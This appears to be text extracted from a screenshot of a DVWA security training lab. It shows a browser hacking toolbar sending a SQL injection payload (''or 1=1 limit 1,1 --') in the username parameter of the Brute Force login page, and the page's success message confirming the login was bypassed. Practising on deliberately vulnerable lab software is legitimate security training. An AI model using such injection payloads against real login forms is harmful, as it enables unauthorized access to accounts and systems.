 Vulnerability: Brute Forc...
192.168.17.50/dvwa/vulnerabilities/brute/?username='or 1=1 limit 1,1 -- &password=&Login=Login#
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.17.50/dvwa/vulnerabilities/brute/?username='or 1=1 limit 1,1 -- &password=&Login=Login#
Split URL
Execute
Enable Post data Enable Referrer
DVWA
Vulnerability: Brute Force
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
Login
Username:
Password:
Login
Welcome to the password protected area 'or 1=1 limit 1,1 --